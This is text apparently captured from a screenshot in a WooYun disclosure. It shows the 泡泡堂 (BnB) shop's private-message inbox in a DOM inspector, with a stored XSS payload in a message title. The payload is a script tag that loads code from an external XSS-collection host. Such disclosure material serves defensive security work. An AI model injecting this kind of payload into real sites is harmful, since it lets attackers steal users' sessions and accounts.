 shop.bnb.sdo.com/default.aspx?mainUrl=http://act.bnb.sdo.com/20090803banner/index.html
Windows 8广告 在... 百度一下，你就知道 过和谐 撸 123 用户登陆 - hypnus ... xss XSS跨站测试代码大...
泡泡堂
bnb.sdo.com
泡泡堂官网 购卡充值 道
首页 宠物预购 热销 功能道具 角色装饰 背景装饰
个人账户 注销
欢迎光临，hh394099681
区服: 切换
一区开心乐园（···
盛大点券: 0点 充值
BNB抵用券: 0点
个人中心
最近购买 订单记录 短消息 个人资料
收件箱 公共消息 系统消息 发件箱 发送短消息
删除 1 1
购物流程
浏览商品
购物车
已买商品
当前热卖
login.sdo.com/sdo/Login/LoginNewCaptcha.php?appArea=3001&appId=11&areaId=3001&checkCodeUrl=http%3A%2F%2Fcaptcha.sdo.com%2Ffcgi-bin%2Fshow_
<script type="text/javascript">
initClass();
</script>
▼<div class="ucinfo">
▼<form name="ctl00" method="post" action="pm.aspx?folder=inbox" id="ctl00">
▶<div>…</div>
▶<script type="text/javascript">…</script>
▶<div>…</div>
▼<table width="100%" border="0" cellspacing="0" cellpadding="0" class="pmlist">
▶<tbody>…</tbody>
▼<tbody>
▼<tr>
▶<td class="sel">…</td>
▶<td class="per" colspan="2">…</td>
▼<td class="title">
▼<h2>
▼<a href="view.aspx?pmid=2448255" id="pm_view_2448255">
"
xss"
<script src="http://xss.ezsec.org/?u=daed64"> </script>
</a>
<em>新</em>
</h2>
www.wooyun.org